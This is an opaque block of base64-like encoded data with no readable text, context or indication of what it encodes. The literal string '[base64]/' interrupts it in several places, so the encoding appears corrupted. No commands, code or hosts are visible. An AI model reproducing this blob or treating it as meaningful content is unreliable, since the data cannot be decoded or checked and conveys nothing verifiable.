1a7MoIAo5IApvIAo8/AY+LAproMM5kAMIQMQhoLNLe7RKvMRMvMQ/QAtPfLQ/[base64]/oB5IVklwwApCFgT/W2AhTBZJSiM2u1Z9D7RanuAL0HdaEUQ1XGMDcJAHu4IAMcAAFkAKRPcA6au+6Jc3KHJcKvKPK4BKMvJtqFC/EtkH8Xa/GKCvQsIMKwAKUlAJA2yvNYIkxiQ/MEGRDXqRzKAAesAj8ZAOFwkmo6KwydCDDfihInqB5hNO+SQnBvWyMbexGtZvLTqjBrVhMO0MJVqiL7yjPPiyFblOmUAIB3AA6qAC5SAOL/AFTDzEVEwAORzEa/AFWUDVWVAFL5ACWU0EVaDDVtyzU1zERNzER0sLTfzETxwCQFvFQvsDYPy07omkWBvGVEoLYcAFRVUANCVtJ6AKDrDGbgy2gi3Y/1MKpbigD/[base64]/c2AJBRBHf2Dd/8J622KsbpBHT0Zry9vOFsIgAICd5m0h0FoKnMBICLRI1fssSyPfYIMV/wG+VJkBDEAHD8Df/r2u7Mt++ikjIjigBok45kVLuMQBleDgEV6wr4AKT+DQl0ORFV7RF+mgBIgqHl5vIn0qF7HBOrewJuGTKrywN4o6IeviPA1iIZbCKgeEPMjTA1gJlUCQoRAKivDzafAGQZ8GX+AKL8AORz7kRX7kQo7k4uAKVVAFruAK4lAO3TAOjaAHWd8NX94NV87kVb0Ga/AGTq0GPJwFplAFRJACH0DmIzAAI/ABIJAFdTDWS2z3VEzFYR20cY61PgvFca20/3Fu53yuSan4B3Do3EVT6KuQWBkkIRKy6FRrpQWQ2D5gLf6yCpM+6Xrcx0+lD0KVMyVQAXFQ+jhUAfTiLYTMer4xWaThRSJUAbK/[base64]/+faNO9eZ4blw6SqO23jxY3N27FSqBEpKJkGKOtF59OVR58+P0jx6k6b0I1cqrEWz1tq1a3GtxYl7UXv2u3cvXLky9cX37y9ZXKV4kTv3ixSmsIhC0KCBGzfOGyBQI2rNmizvGo0Y8eFSlhw5ECAQT0o8AlLkx9NC8IPWj/Hw3893X//je/ch3OfAxUYNgEF2GOSEQVhhZRVWWGigADZ8SMAHB/XRJxFcaAnhwgst1DDDVmD/gNAHfS5I5AI27rDhDhS3QDGXBkzwoYREEhhmmAtgaAAGGGhpgQd66AkmmGESSEAaE6Qh0oRlhvnRhARMuOCCMFrAQg01/oDhD1tY0NIBLbPMsksuWbDlBAdaELIENBMI5phjhmHzmGaOWdMEOOVkM5gkkwTyRz6PWaaZZQL9cQweGmBBhxNO0HJRRm2xZQcWCgDSSCN/rIbPJU0I5lIl1WBFlhNsGdABHVgpwIRsKijgjgHtYYGNYISURkh9YLDBhi1+KaUUOAAAwAowJpigoAngKAVXTiBqxQphObkIiU+CKAjagwxSCImEguAkj4yqhRajhD4ZKYIfSPmhgwjI/[base64]/UpwR9EtAnDFxC2NBC12kBoBTRn/8cMREe2GDFEks4seQOS3KxpAEfnuQhgWaGKYGVHezZQZYddFDFAQcKKCGbH5cBspkS/FPDuT/Cd+AP6sunnsxGvxxEzEFEVZCHVIMZ4/QS1AzUzTWHaaYdOZvB000/3YlN/sOU/+SkpGXYqRmJqBKXIPUlRmkpQH/gwYzwpL01BUMaGMSgj5pRgUQ4QBacU9Sh7nACNQwjGw44oS3scQJYDQkfJZAGLTixBRv8Ag5W6JUqwKAKiEiLExPAoQ2Y1UOI1CIinMAWQRQykIE80RM2mAAYJDKRbN0qIRMYSQfQ9YAHlKQO7HpXGV0SL3nVhF70utcZ9rUEKUgAFRgIWMH/[base64]/FrWeejYNBKw7FOR3AIUEL4oE+XlQCCKHpQxC6HQ8SQSHY0YcWquDEH170pCdxQUQA6N0qLMEKB6iBDU9CUyJKoD0TkCpRLAiVLTjn/yrQXQChU/rDohyVKB1ED1E4DZMDbMGlLzmKBYOwx08L4IMaVCAb2ksAmmgojRoEqk3VQFMwmpEN/c3IT4B605swtabk/QiBGGQSiWDgAAJBkAVhYkH0YFACN0lDTnLNHp8IGAwTNKMaasgpCVlqIhgESQdtaN8OTsCDWMmKFhOwwkbgwIlSAAAOkw2iRTghLWDlEABAZCy3wiUtbC3kiQjhBBjg8ImKXCsIWxjWFCMAhteCoQM5qMPgyGhG3PYDjTKxFxvvpZMnnAGOoJAjwygzmUr4UY9FoIC/EOaUPkJFKhY72MEOuTBEOkwykWnkV+RCjHQoZjGG+a5fXNayTv+i1yt+BEV7M5EJoB0AaDPQwgxmMQP82peVQktlz/z7yhmkQgUCfsHQdlk00KRhNFpQjTWA+RpmxCbCKigmMpFJtajFphzGMEY5lNEND3cDxOUYMW5w0wtTfM1stBBFFVLAzW42Qm7KycHd8uaGHJSgHGh6xyIWcYkY4CIDiYsnecyDOPKE53CJW9zh3tMKALAUUdGDwx/UwAOEogmjMvVB7gpwpfGNz8q4SMQlINq4EKhiFXdQw4NkegEIPYmFO9jBH2I0OiElQHRIGsYfBMRSlo4pVCfQwQi7NAgdiKmlg2bp+gAN1LXalH3rgwEP2lGBGsxIScdoKpqksaYKBKn/BQ0QcwOuXAIPbiqrM4oTXsF6QL1atU94ZdImfMCGmup0UYk6wQ7mEKkx5ElJfBoGBjN4DE1lgwcOmEP0eM2KO7SgAi2YQxsMCykebEJIwSgAsyawKx6qgldw8Gy0LqItZ/1QFbUYYmODMBBpfSIXTqRWaD9hA3LH+1vY2oIVsVXFX0SgAwiIwSXWMEaU5Ba3u6UJTnyrEzfyhBBwRJjNLN4UCehRChv/yXL3+EdEJre61QV5H7PbFZRL5iuSKW8nCyOyTVLykxJw73vrCzScx1e+8s15fu+LylOacmit9K8pvzADChutlqBBmmi+kJrWPDiY1lDBO4zpS2sMM2vM/3hBKmrz9VQQwesveJvWLvzMtzVCxtFcgzXTlgUiqN2bY3gHEZZjYzfA4B1/G0M6S/CBRazzEoMPQ5DrUIfEGQ5xic8A4mgBZVWcQBWcY4GVRupUpxbvAjxoAZUcsD4rM0h0PsDHMWrlAFUMIvIDGsT4cAQDNRTgy2gdRIDMRA9N0SmvT7JqBWhhWC2VkNfDH/6YAJ0lRfEaUWtF66J8KuhB/KEF9KgApjWdaTZ1mkjBqAA9CuAG53uJeuEjP47U0AJHXAB5zSBg//S3J6vKSVOuDsYmuPCfO8xB/[base64]/DKloNuvWeCZnuEZLUgFoxkaAxvE0dil1HiwCAumCYsadmAHFdgNrymNN6hEFMiBN0ABBNBEFMhE8tBExVEc8hCFL8CNEVAAPXgHU1iDN0AA6zAF7fgGtSuHFMACWsAbNyiAuJNFv+v/u2/[base64]/1RwB9BtjWxkwyiv1gpAAC4AysoBTBgBYHaIVmAg+mJDh1wAzWoH27QtARSQE1ZIBbiHMNiBRiogRI4AedpRxa4AG1bg1LYglzIg1LgBGPRyVKYgGehQXDRFprcAq2Eg3kr/4jUuqJraUFcCQJhSUvUSpaC8IQJeADaQoAhqwMGYAAhHEJ32a01wonf4okVyBd+mcIpLALEhKPEZC7neq6KA7ktNKST+8L1yjjFXILgsok57EzP/Mw4ZMPQrEPPJM04rC/9MqVUui8/[base64]/mQLCseNvi0YCgBaOQ1ljJI4guVdkQ0AiG05GMp6hGTMFGUo8qGpYJIP0mqYci0ZQjH1KERN1Crj8wSkKxR8zEf46u0BNBR/JkTlpy/JSG2YGCg2IMBOAgeX7ABS5iDXNid/tsIVQAAn9wR9QtHWsMrNdCcAKGzC8gGNWg2Aam9P9gEbuu/INiVsiQ3ViDLgpgWjMiFe+tAKwCiQPUEgcAWtUQIi5jBLciDPJAIRY0WDSyIPPiBHMgA+MiAGMgCC+hLv2wJwFSjnEBC4DJMJjxMxlxVKWDMjatCj7vCg4nMLsQAhFHMV13/[base64]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[base64]/GjZ406NmD0YNuIkGw796lmRgD3fv39N/JdzcBfdn5BAlK6Lv/wCMMGxgN/vwx7r8Ac20U0Aw+7gUzzIHHBLNMMwhW04x3Ci4z4TDHLDMMFn9AN8wwyxzD4TEKKhhMiMPUsMyJw4wyyjAlNOBGcsURp8oJNbJgiy0s/AEDDH/YMsgJOB43ZHEssBCkkUkmqUOSOeqgwx/Ouadgd/TIJ5+V9KQHngkGJiANh8uYQF4CmzQT4jHNQPidfNCpmUALJ7AyyA5AsrJDAXBsYUMQNvhZChhW+BkEQgr5opAnQVhRCid+5hKEJ0hwYkWjuXwShKV+JhoEHBE88GkeWyyU0Cc2PLBFEKrEUMcPFTEQCQiLcNTRS7XaeiuuuYJEk0c2+XrTTzwJ/+sTMEI1ZSxSRyl7rFRVUWVVVK5cldVfV1DDTCpjjRWWFqmw5dVacbV11rjRWOMKFY+k+8UXaVDhyhV+YYUVYfUW5hi+jEGmwr6QUVbZYy8A/MIGmr3xohud5bCGKeWYNsYHYzjc2yKm5PZObbVRR4Ruu/EmDTdcNGCkfzIamaMDMLRwQXfQjVGCNGNs51564bWXgIJemjDiiDQn4B52Y4xJXjBCRyhieAn4oE8iLRRQwJFM/hxeMA1eaOF5VHuX9XvLFHABhBxWzeEwZyJdQw3NjLJMBWxn44gDfxR3HHE3nqDKjQDAcMEw2WQTTCINOLBDkf7Z4kCOOTKXOHNH2v+InJE6yHJCyi3QA1/SV1qZQJZXnqcggkl3l2YzCSSSiA/00LPJmF9+eYEDc9QJ5A6rFMBKo57waQMcpQiKkA0KIYHQJwvlQqkVvy+kaKONQorEJ49+8skWeTwQwqdg5FEo9Jw8MEGqDMRASkUWwGrBrCTpuj777X/E667Ayj/TsD35tFNQQl3D1FFMMcvsVJoFlQFCa1paOIxashWWsXRLLQ58oFrkIsGzqGAG6rrLF8LiChXgIBVc0UpglDKYwDTmMPjaV774pRjIoHAyAKMMZeiCgBc1oAGiqYLDGlGO2HygEbJ5hyPWIAoiSOwbDytBCkqgROoIDQtukNGQkgP/[base64]//[base64]/CXnbmwQR7AFwIGXIIJa7AALGBxkYEmFCQIrTCGb6Lh981vfsP6SUOBIdH9Icsp/uPfU54lQBUX0FofrUJIqeAttaTlgd+SS1wk2NRHfGEGqVCBNVRK05oeAKf2MmFPGfNTpRJ1qElFKpSL6i9+EUxgR30BDDcgDlesIapQRYApSjOCcuxwh1Z1ohtocQExf+NlZ6VOb3jgBhxNETnKgZxxHHe4PxSABzz/uIDQJpQNeoCDG1lrmXxKQA8l6sMHJZgPPh79JTgOFrFc25qWugRHB9QIT4T1UNYsFMgpHUPTIZJGCbJGTARVKLNiakYFqoEFGBxnlSXzz3FoWYAJEY1sZSubzZSI2wLIjZrU/FEyf5s3ZTvOcbWUBXK/Ztsr/QxpB4JPdmoQDGRSrrgnANKPfnQCewziDy3wQQPuACQdrOIEbNjCgYdnA+QRihPhJJUvIlXv5GWTT4sS1KB0NzxP6G4LE3gAKX6QhwhMoFHDG95AJoCAi6yhDotYRITRx5EMc7zjHA7JQucXYof6pClB8R9RDnByil40KmSgSgBXzFGlQDBb2qpC/yrk8sDErIUZOCDXWVb6CDp0S6YqjcZepAXCnJKQp0puDApxIFQW9uvJToYy1am8gSxj5gUCQyoI1vBUB3QgYVj4wAgaITFAjOEbRhxDAcj+1TGItTdnXeIYElCATr5y2UpqEi2ZVJw/1BAGBWhBC9jw5wv44AKOvwAX7ON4pR12c+BJtXcwxzXF7tI7wwDQtxvA+QM1aEXUpaSvPVQ2ziYAPoH8UGhbLY00JYLWN8pznudGspO5wRGT3dCvSWlbJSp6Ez7IbX9OsINvv7K4g/j7cpq9pPGyoAE8UJ3WdhYiCJ0JQTz4Q5Ae20risgCP4beFPcjLBgeoewfuDwMcEv9VX4DXm3uHKp4v/GQFVTRqd7yDw7xtQX4Fz0LMm0CEQAZ0ADxNgPY83DkxXA5AWB0wwSIEQCQEACxQmMdtIPvAz4aFnK+A2EPZj0QZS/[base64]/uN6lHUgCcBpzXEAjNcOicQEbFIAaqMHhIV7ihYGf/dmjBcM6kEgzXEjsuUkFXEADIEnJ7B4UyYgOqIEJtM21nYeJfEh0zZGVlICjgcdlnZIbKB81MdsJuFUs1RKzPQmTXNGv4eIwtEMwXEALyE0rKd/yNaLsfFuNUFONsEJxzAErzMkqsAEAYJOi0Bs23Rt99QlEAKANHJii3Nd61ZOgDE+fMGA8/cAD/EAIEAQYFE+iLBwYxAAIgMAEXmAAWKAGcqBH5ooH9kqHheD9PBRPGIvKnZhQXEHKsRxTvCRUsBhUwEuNMcO10FRIaYE61ODO1aQPsoUOMoMWZBCQBZlK/6XCI/[base64]/WM0iiam2zCBcRd+S2fjQheNjbOOZ6jYsoVG1yAsHFBC/RIeNpSI3IjK//[base64]/gEc25Mx2DNaCoFEz/MEc/IF1ycJ7FhfjnMw2NsBgXcgcUUgFBEPc0VKSIE7uFcnhEIcO0AI9zCqClFqoypYJVMiZ1MAxIGuaVACzcscFOEIidAfndId2FkAmQWbjNIko2sh3/haTLI5x8Ie44lqRcKtxsYAOUEoucMIdyA4rLCYLuB8MnIB8toAqxNs5cULDBdyhPI/uEAoYIKimIMH+bVP/BcGBBg+h2MAWfMr1/AACfEoOREChBAEYgMEDXEQk1EEGRAKWXWCKrmhLXBgH8gpNgGCIBQux9ITJ+Q8KHotLBlDLPQvMXQEEqUW8hJQrYMvN0lha4KBc0JS6UIEW/[base64]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[base64]//E8Es0wvzpzDj14wHqbJ0fUcLaQWCBOFUCo4VODZs5LESBImNIOTXcwqSK5cNTrmCWLFhxT4n+UFqbQmSp5UfOgCDkwdCyAABMH6IgQEGOvAviE8+iQCBSwJYhIEcLAggkgA+4AdEfvoZkcQSTTwRxRRVXJHFFvuJwh9/9BgRGBNr7KfGHHHEURhgfOzRxyCDJINIMq4h44Aji0wFSTKYPKDJK65RhxlqmLnyymsO0ILLGbRQR4UqmbkmTCzNVIGKNNWc4YtHtHBlBnaYsYYZV6h4hIo3rzjgij6vUOEKalQQlNBCN6DmUBVwUFRRRBfFYQNmNoD00UmtgXTSDTaw/[base64]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[base64]//[base64]/+nJK8Wa1Gn0IynUkUgBGjNghEYhcqoIsECiLEKciAEfgAcYkuC1iAO9sxeCjC9FuMPWgAltqUAXkNhRuMpOHKzWKPaAqm3BO1o2OBptq0EHqZkmAhBs6Y44MARmOMCACCzessqqqEn1igzdC8YHOCzAMOPxo9iKEZDLcZfsmE5dO/b1oiNSOYhl20YqsHZpK3/wqgtPBIxyqgFSqAkUTIll6G0eHQYxoBofEAafaPRGg28hCMwXALg9sgtXiOU1mLVigO4RmG4auCNfoJcTmIT1MAFaSEGkQBu5OE7OCEP9GMCznS/OAEMSuE82CsXgBA9wBRu9OtMFSQHzDIEDKz/FSZgQaQpPC1gLJ2pO+CgwUiBLrMQBBYhEixHL/nSUVckRtCwnWxkRwbTU0QTUwfgGWKHNCPRU2NkSw4goCQzRgbgxpiBVM2QGaJBeFJTNd+kNV8ANGW15wyhEv1hT/[base64]/[base64]/lXdx1XuW8zAvsVNjpBiE9xIvMcoOBVKO1VO6Yf8cyuBWEQF6u0EPDk8VkfNSPBHEGA8HGG/xGA+nrtUYvPd/opMXsVOAJA8h1PcDCGJcN88h/nQ8Q+ANRKEFYKBafgUGVEZlWIsN3MAebKEBeCABYqgvRIlh9ui7itQ3xkJn/u3fAlYHoohgC9YeyOKOhhJiL+APZMESdGDPHMEBrKBBTyv+ePQCBkM0XMMg982FW5a0TKsofLS0evQhU4YyRsERGqBghmM09AiIBUMH4nNkR4FKca2JaLi4SiAMLKE1Nis4FsNIm3RjgHIuiOO3EqAdvFaOQIY5ENSGVogLSoCLWOFuY/BuPwEJrIAV2lY+3ssTPCE/fGlu0iNCgPD/bnmwvwoEwZ7pmTyOAWaB5EgOBJjg4wQ1CMDgTjGhCZuQmxxiERoVcyeZ5/6SRkSsUqcudF3nxGKndKGESTo1FVR3S0ZZxrikU3oXEl/[base64]/0EPcBTigAg0MjD2aNp6VjB+djGokVqW4YiVVmVGGoxNQg1kI2H28zWs2DDA65RGowG6MRggK13Y6Bi2bzIQNKR3r2pe6B65ACtY4E3R2CvXphQmQD4moG27o7/0Cz26AwjldL/II44BhBT8GAwIlwFAwAnD061JgRS8qZq2AAzqQEAyoEEugRgX4VwleZIv1+bIQXQmdUQO0wAOE8RqFbEb2wCC5HWIjp86dXtGWXX/sHjU4REHIHhS2R+Mx1JZuesYMZYJc+yY1xCM4QU2ZVGkpE8y1bPpJ1hnO8sWxbOReVKSNbdXCn4gJX480RrmJwoWD1SceXyt1VoZD80ej/860WxbcxHzIu/yfKp94VdWipHkMuQHRKEATa8BxGpHwYGOEoEldMAB2GAAm2HXtkaUOsstosNqJRg2MNiBc0YtZLInWUM6MiZg3wIOTgAAzqIBbMIE5KgmRsEEDgOVwMgtVmEQREukVSYztsUacU24mMgAizYY1AAAbsvabCY1PksW/KX4LBzDTdREd2/gSqBqTfAn5UItgDKC8a0BiBL7HlKOdm+H2gikieto14i1iiLUJrwvWOBlzlht04NN86Zt9kuY2sOsg+BuI2TKy5oTKA4OAmytc/AHnNBcnRAEIkELSCEDmCCtzzQPNA4T5potidECJBewA9tRQUwNd8T/[base64]/LbGBFO6YBbYJ3WGSE0JoOdCYd/iJ1mDYb49J3VAFmyhbFOUZOKgBZiCLv5iZdcCwjO8ZosLqiFtL5roa8PAL/QoZnyYpf/1hLBF95K6R0trGCB+jQYOSO8Agr8iir5iNzQa2rKNBxym/wa4D4c2